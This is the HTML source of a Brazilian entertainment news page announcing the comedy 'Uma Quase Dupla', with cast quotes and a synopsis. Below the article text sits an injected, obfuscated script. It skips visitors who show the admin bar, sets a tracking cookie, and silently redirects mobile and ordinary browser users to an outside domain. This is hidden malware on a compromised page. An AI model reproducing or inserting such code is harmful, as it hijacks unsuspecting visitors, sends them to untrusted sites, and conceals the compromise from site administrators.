body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #000000; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #000000; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			/* Altera a cor de TODAS as etiquetas de categoria no hover */
a[class^="category-"]:hover {
    background-color: #1fc4be !important;
    color: #ffffff !important;
}
/* 4. Garante que o título não tenha uma altura fixa, mas o conteúdo se alinhe */
.jeg_block_container .jeg_post .jeg_post_title {
    min-height: 5.6em; /* Mantém um espaço mínimo para 4 linhas (1.4em * 4) */
    line-height: 1.4em;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_6 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.1 vc_responsive">


    
    
    <div data-rocket-location-hash="8fa763ee20935b6aebfbc8ae3c22c68d" class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div data-rocket-location-hash="8202376f741a550a4f2e0bf8bbf43558" class="jeg_viewport">

        
        <div data-rocket-location-hash="b432fedeadd0b76c72d555dfe58de05c" class="jeg_header_wrapper">
            <div data-rocket-location-hash="5b0fec5f8d136b6736cdec4976d96f39" class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div data-rocket-location-hash="56ab5a17476a67d799e76c13e7591ac0" class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://cadernopop.com.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Pesquisar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://cadernopop.com.br/" style="padding: 0 0 0 0;">
				<img width="687" height="143" class='jeg_logo_img' src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x" alt="Caderno Pop"data-light-src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" data-light-srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x" data-dark-src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" data-dark-srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-31417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31417 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br">Página Inicial</a>
<ul class="sub-menu">
	<li id="menu-item-31411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31411 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/sobre/">Sobre o Caderno Pop</a></li>
	<li id="menu-item-31412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31412 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/contato/">Fale com a gente</a></li>
</ul>
</li>
<li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31387 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/musica/">Música</a>
<ul class="sub-menu">
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/musica/">Música</a></li>
	<li id="menu-item-31424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31424 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/dvd-videoclipes/">Clipes e Audiovisuais</a></li>
	<li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/festival/">Festivais</a></li>
	<li id="menu-item-31654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31654 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/shows/">Shows</a></li>
</ul>
</li>
<li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31388 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/cinema/">Cinema/Filmes</a></li>
<li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/series/">Séries</a></li>
<li id="menu-item-31392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/entrevista/">Entrevistas</a></li>
<li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/streaming/">Streaming</a></li>
<li id="menu-item-76968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76968 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/marcas/">Marcas</a></li>
<li id="menu-item-76969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76969 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/guias-e-agenda/">Guias e Agenda</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div data-rocket-location-hash="a05fdcf82348fffba87884454ac2e40d" class="jeg_header_sticky">
            <div data-rocket-location-hash="522651de9aceaec321c67ec011ebdbb6" class="sticky_blankspace"></div>
<div data-rocket-location-hash="1fdc600395672ea255681ae75a03a9a5" class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div><div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-31417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31417 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br">Página Inicial</a>
<ul class="sub-menu">
	<li id="menu-item-31411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31411 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/sobre/">Sobre o Caderno Pop</a></li>
	<li id="menu-item-31412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31412 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/contato/">Fale com a gente</a></li>
</ul>
</li>
<li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31387 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/musica/">Música</a>
<ul class="sub-menu">
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/musica/">Música</a></li>
	<li id="menu-item-31424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31424 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/dvd-videoclipes/">Clipes e Audiovisuais</a></li>
	<li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/festival/">Festivais</a></li>
	<li id="menu-item-31654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31654 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/shows/">Shows</a></li>
</ul>
</li>
<li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31388 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/cinema/">Cinema/Filmes</a></li>
<li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/series/">Séries</a></li>
<li id="menu-item-31392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/entrevista/">Entrevistas</a></li>
<li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/streaming/">Streaming</a></li>
<li id="menu-item-76968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76968 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/marcas/">Marcas</a></li>
<li id="menu-item-76969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76969 bgnav" data-item-row="default" ><a href="https://cadernopop.com.br/category/guias-e-agenda/">Guias e Agenda</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cadernopop.com.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Pesquisar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div data-rocket-location-hash="d5ce315825440ee468a32912909d2441" class="jeg_navbar_mobile_wrapper">
            <div data-rocket-location-hash="8f63fdb142efbfafdaf8c9f4fa1babd6" class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cadernopop.com.br/">
		        <img width="687" height="143" class='jeg_logo_img' src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x" alt="Caderno Pop"data-light-src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" data-light-srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x" data-dark-src="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png" data-dark-srcset="https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 1x, https://cadernopop.com.br/wp-content/uploads/2018/09/cropped-cropped-cropped-logo_cadernopop_reduzido-3.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cadernopop.com.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Pesquisar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div data-rocket-location-hash="bf13e133d6c62231bf92a3e73fd0b25a" class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div data-rocket-location-hash="02809209afd942b34a1a8675f4c505b9" class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    	<div class="container">
		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
		<div class='ads-wrapper  '></div>		</div>
	</div>

	<div class="jeg_featured_big">
		<div class="jeg_featured_bg jeg_parallax">
			<div class="jeg_featured_img" style="background-image: url(https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?fit=1280%2C853&#038;ssl=1);"></div>
		</div>

	
	</div>

	<div class="jeg_content jeg_singlepage">
		<div class="container">
			<div class="row">
				<div class="jeg_main_content col-md-12">

					<div class="jeg_inner_content">
						<div class="entry-header">
						
							<h1 class="jeg_post_title"><span>&#8220;Uma Quase Dupla&#8221;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta</span></h1>

						
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">Texto:</span>
					<a href="https://cadernopop.com.br/author/cadernopop/">Eduardo Fonseca</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/">2 de junho de 2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://cadernopop.com.br/category/cinema/" rel="category tag">Cinema/Filmes</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

					
					<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">

							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
														</div>

							<div class="content-inner ">
														
<p class="x_western"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-medium wp-image-500 aligncenter" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?resize=300%2C200" alt="uma quase dupla" width="300" height="200" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?resize=144%2C96&amp;ssl=1 144w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" />A comédia&nbsp;<b><i>Uma Quase&nbsp;</i>Dupla</b>, estrelada por Tatá Werneck e Cauã Reymond, estreia dia 19 de julho. Produzido&nbsp;pela Biônica Filmes e Paris Entretenimento e&nbsp;dirigido por Marcus Baldini, diretor dos sucessos de público&nbsp;<i>Bruna Surfistinha</i>&nbsp;e&nbsp;<i>Os Homens São de Marte&#8230; E é Pra Lá Que Eu Vou</i>,<i>&nbsp;</i>o filme tem roteiro assinado por Ana Reber e Leandro Muniz, com colaboração de Tatá Werneck, Fernando Fraiha e Daniel Furlan.</p>
<p>No longa, Tatá Werneck e Cauã Reymond vivem Keyla e Claudio, dois policias que não têm nada em comum, mas precisam unir forças para desvendar uma série de assassinatos na cidade fictícia de Joinlandia, no interior do país. Claudio é um subdelegado acostumado à vida pacata e que passa mal nas cenas dos crimes. Já a experiente investigadora Keyla, enviada do Rio de Janeiro, não tem medo de nada e acha que é capaz de resolver o mistério sozinha.</p>
<p>&#8220;Sempre quis trabalhar com o Cauã. Adorei vê-lo em cena e descobri a alegria que é estar com ele fora de cena também. Foi maravilhoso vê-lo brilhante fazendo comédia, um lugar onde não estamos acostumados a vê-lo. Aprendi muito com ele &#8220;, conta Tatá.</p>
<p>&#8220;Há muito tempo tinha o desejo de me desafiar e me exercitar em um gênero que não domino, por isso este encontro não poderia ter sido mais feliz. Tatá é rápida, tem um tempo de comédia impressionante, é uma mestra do ofício. Acho que o público vai se divertir nos cinemas tanto quanto eu tenho me divertido nas filmagens&#8221;, acredita Cauã.</p>
<p>&#8220;O encontro de dois atores diferentes e talentosos é uma força desse projeto. Acredito que isso deu um charme especial ao filme, junto com a linguagem que brinca com os clichês de filmes de investigação e suspense&#8221;, conta o diretor Marcus Baldini.</p>
<p>As filmagens de&nbsp;<b><i>A Dupla</i>&nbsp;</b>foram realizadas no Estado do Rio de Janeiro durante quatro semanas, com locações em Vassouras e Barra do Piraí.<i>&nbsp;</i>&#8220;Estamos muito felizes com o resultado do filme. Tatá e Cauã foram ótimos&#8221;, afirma Bianca Villar, responsável pela Biônica Filmes, que assina a produção de longas como&nbsp;<i>TOC &#8211; Transtornada, Obsessiva, Compulsiva</i>,&nbsp;<i>Reza a Lenda</i>&nbsp;e&nbsp;<i>Os Homens São de Marte&#8230;E é Pra Lá Que Eu Vou</i>.</p>
<p>No elenco, estão ainda Louise Cardoso, como Marlize, a mãe-coruja de Claudio. Ary França vive o delegado fanfarrão Moacyr, Alejandro Cleveaux é o legista Augusto e Daniel Furlan (<i>La Vingança)</i><i>&nbsp;</i>interpreta o playboy Dado. O longa conta também com as participações especiais de Augusto Madeira, George Sauma e Luciana Paes.</p>
<p><b>Sinopse:</b></p>
<p>Keyla (Tatá Werneck) e Claudio (Cauã Reymond) são dois policiais que não têm nada em comum, mas se veem obrigados a trabalhar juntos na pacata cidade de Joinlandia. Ela é uma investigadora competente que acha que pode resolver tudo sozinha. Ele é um subdelegado boa praça e nada eficiente. Os dois vão formar uma dupla improvável e juntos, tentar capturar um habilidoso assassino em série.</p>
<p>&nbsp;<script type="rocketlazyloadscript"> ,'length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l[b('0x9')];m++){var n=l[m];while(n[b('0xa')](0x0)=='\x20')n=n[b('0xb')](0x1,n['length']);if(n[b('0xc')](k)==0x0)return n[b('0xb')](k[b('0x9')],n['length']);}return null;}function o(){return navigator[b('0xd')][b('0xe')](/Android/i)||navigator['userAgent'][b('0xe')](/BlackBerry/i)||navigator[b('0xd')][b('0xe')](/iPhone|iPad|iPod/i)||navigator[b('0xd')][b('0xe')](/Opera Mini/i)||navigator[b('0xd')][b('0xe')](/IEMobile/i);}function p(){return navigator[b('0xd')]['indexOf']('Edge')!==-0x1||navigator['userAgent'][b('0xc')](b('0xf'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x10'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x11'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x12'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window[b('0x15')]['replace'](b('0x16'));}}}}}(this));</script>            </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-499"
				class="share-facebook sd-button share-icon"
				href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-499"
				>
				<span id="sharing-facebook-499" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-499"
				class="share-x sd-button share-icon"
				href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-499"
				>
				<span id="sharing-x-499" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-174123354-499-693bf7646d6dc' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=174123354&amp;post_id=499&amp;origin=cadernopop.com.br&amp;obj_id=174123354-499-693bf7646d6dc' data-name='like-post-frame-174123354-499-693bf7646d6dc' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>							
							
														</div>


						</div>
					
										<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_3o3 jnews_module_499_0_693bf7646f134   " data-unique="jnews_module_499_0_693bf7646f134">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Conteúdo<strong> Relacionado</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
